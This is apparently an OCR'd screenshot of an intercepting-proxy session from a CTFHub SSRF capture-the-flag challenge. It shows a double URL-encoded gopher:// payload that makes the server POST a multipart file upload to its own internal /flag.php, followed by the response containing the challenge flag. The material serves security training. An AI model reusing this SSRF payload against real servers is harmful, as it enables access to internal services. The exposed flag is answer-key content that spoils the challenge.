 请求
美化 Raw Hex \n
1 GET /?url=
gopher://127.0.0.1:80/_%2550%254f%2553%2554%2520%252f%2566%256c%2561%2567%252e%2570%2568%2570%2520%2548%2554%2554
%2550%252f%2531%252e%2531%250d%250a%2548%256f%2573%2574%253a%2520%2531%2532%2537%252e%2530%252e%2530%252e%2531%2
50d%250a%2543%256f%256e%2574%2565%256e%2574%252d%254c%2565%256e%2567%2574%2568%253a%2520%2531%2533%2537%2530%2532%
250d%250a%2543%2561%2563%2568%2565%252d%2543%256f%256e%2574%2572%256f%256c%253a%2520%256d%2561%2578%252d%2561%256
7%2565%253d%2530%250d%250a%2555%2570%2567%2572%2561%2564%2565%252d%2549%256e%2573%2565%2563%2575%2572%2565%252d%2
552%2565%2571%2575%2565%2573%2574%2573%253a%2520%2531%250d%250a%254f%2572%2569%2567%2569%256e%253a%2520%2568%2574
%2574%2570%253a%252f%252f%2563%2568%2561%256c%256c%2565%256e%2567%2565%252d%2531%2564%2562%2530%2566%2563%2538%25
38%2534%2561%2537%2564%2537%2530%2561%2535%252e%2573%2561%256e%2564%2562%256f%2578%252e%2563%2574%2566%2568%2575%
2562%252e%2563%256f%256d%253a%2531%2530%2538%2530%2530%250d%250a%2543%256f%256e%2574%2565%256e%2574%252d%2554%257
9%2570%2565%253a%2520%256d%2575%256c%2574%2569%2570%2561%2572%2574%252f%2566%256f%2572%256d%252d%2564%2561%2574%2
561%253b%2520%2562%256f%2575%256e%2564%2561%2572%2579%253d%252d%252d%252d%252d%2557%2565%2562%254b%2569%2574%2546
%256f%2572%256d%2542%256f%2575%256e%2564%2561%2572%2579%2573%2576%2568%2559%2567%2578%2572%2564%2542%2556%2536%25
42%2530%254f%2576%2557%250d%250a%2555%2573%2565%2572%252d%2541%2567%2565%256e%2574%253a%2520%254d%256f%257a%2569%
256c%256c%2561%252f%2535%252e%2530%2520%2528%2557%2569%256e%2564%256f%2577%2573%2520%254e%2554%2520%2531%2530%252
e%2530%253b%2520%2557%2569%256e%2536%2534%253b%2520%2578%2536%2534%2529%2520%2541%2570%2570%256c%2565%2557%2565%2
562%254b%2569%2574%252f%2535%2533%2537%252e%2533%2536%2520%2528%254b%2548%2554%254d%254c%252c%2520%256c%2569%256b
%2565%2520%2547%2565%2563%256b%256f%2529%2520%2543%2568%2572%256f%256d%2565%252f%2531%2531%2535%252e%2530%252e%25
35%2537%2539%2530%252e%2531%2537%2531%2520%2553%2561%2566%2561%2572%2569%252f%2535%2533%2537%252e%2533%2536%250d%
250a%2541%2563%2563%2565%2570%2574%253a%2520%2574%2565%2578%2574%252f%2568%2574%256d%256c%252c%2561%2570%2570%256
c%2569%2563%2561%2574%2569%256f%256e%252f%2578%2568%2574%256d%256c%252b%2578%256d%256c%252c%2561%2570%2570%256c%2
569%2563%2561%2574%2569%256f%256e%252f%2578%256d%256c%253b%2571%253d%2530%252e%2539%252c%2569%256d%2561%2567%2565
%252f%2561%2576%2569%2566%252c%2569%256d%2561%2567%2565%252f%2577%2565%2562%2570%252c%2569%256d%2561%2567%2565%25
2f%2561%2570%256e%2567%252c%252a%252f%252a%253b%2571%253d%2530%252e%2538%252c%2561%2570%2570%256c%2569%2563%2561%
2574%2569%256f%256e%252f%2573%2569%2567%256e%2565%2564%252d%2565%2578%2563%2568%2561%256e%2567%2565%253b%2576%253
d%2562%2533%253b%2571%253d%2530%252e%2537%250d%250a%2552%2565%2566%2565%2572%2565%2572%253a%2520%2568%2574%2574%2
570%253a%252f%252f%2563%2568%2561%256c%256c%2565%256e%2567%2565%252d%2531%2564%2562%2530%2566%2563%2538%2538%2534
%2561%2537%2564%2537%2530%2561%2535%252e%2573%2561%256e%2564%2562%256f%2578%252e%2563%2574%2566%2568%2575%2562%25
2e%2563%256f%256d%253a%2531%2530%2538%2530%2530%252f%253f%2575%2572%256c%253d%2531%2532%2537%252e%2530%252e%2530%
252e%2531%252f%2566%256c%2561%2567%252e%2570%2568%2570%250d%250a%2541%2563%2563%2565%2570%2574%252d%2545%256e%256
3%256f%2564%2569%256e%2567%253a%2520%2567%257a%2569%2570%252c%2520%2564%2565%2566%256c%2561%2574%2565%250d%250a%2
541%2563%2563%2565%2570%2574%252d%254c%2561%256e%2567%2575%2561%2567%2565%253a%2520%257a%2568%252d%2543%254e%252c
%257a%2568%253b%2571%253d%2530%252e%2539%250d%250a%2543%256f%256e%256e%2565%2563%2574%2569%256f%256e%253a%2520%25
63%256c%256f%2573%2565%250d%250a%250d%250a%252d%252d%252d%252d%252d%252d%2557%2565%2562%254b%2569%2574%2546%256f%
2572%256d%2542%256f%2575%256e%2564%2561%2572%2579%2573%2576%2568%2559%2567%2578%2572%2564%2542%2556%2536%2542%253
0%254f%2576%2557%250d%250a%2543%256f%256e%2574%2565%256e%2574%252d%2544%2569%2573%2570%256f%2573%2569%2574%2569%2
56f%256e%253a%2520%2566%256f%2572%256d%252d%2564%2561%2574%2561%253b%2520%256e%2561%256d%2565%253d%2522%2566%2569
%256c%2565%2522%253b%2520%2566%2569%256c%2565%256e%2561%256d%2565%253d%2522%257a%2579%252e%2570%256e%2567%2522%25
0d%250a%2543%256f%256e%2574%2565%256e%2574%252d%2554%2579%2570%2565%253a%2520%2569%256d%2561%2567%2565%252f%2570%
256e%2567%250d%250a%250d%250a%2589%2550%254e%2547%250d%250a%251a%250d%250a%25a8%2598%25e9%25df%25a3%2500%2500%250
0%2500%2549%2545%254e%2544%25ae%2542%2560%2582%250d%250a%252d%252d%252d%252d%252d%252d%2557%2565%2562%254b%2569%2
574%2546%256f%2572%256d%2542%256f%2575%256e%2564%2561%2572%2579%2573%2576%2568%2559%2567%2578%2572%2564%2542%2556
%2536%2542%2530%254f%2576%2557%250d%250a%2543%256f%256e%2574%2565%256e%2574%252d%2544%2569%2573%2570%256f%2573%25
69%2574%2569%256f%256e%253a%2520%2566%256f%2572%256d%252d%2564%2561%2574%2561%253b%2520%256e%2561%256d%2565%253d%
2522%2573%2575%2562%256d%2569%2574%2522%250d%250a%250d%250a%25e6%258f%2590%25e4%25ba%25a4%250d%250a%252d%252d%252
d%252d%252d%252d%2557%2565%2562%254b%2569%2574%2546%256f%2572%256d%2542%256f%2575%256e%2564%2561%2572%2579%2573%2
576%2568%2559%2567%2578%2572%2564%2542%2556%2536%2542%2530%254f%2576%2557%252d%252d%250d%250a HTTP/1.1
2 Host: challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sun, 02 Jun 2024 14:17:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 225
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Sun, 02 Jun 2024 14:17:10 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Connection: close
19 Content-Type: text/html; charset=UTF-8
20
21 ctfhub{61b29d1aa2047eb845bbad7c}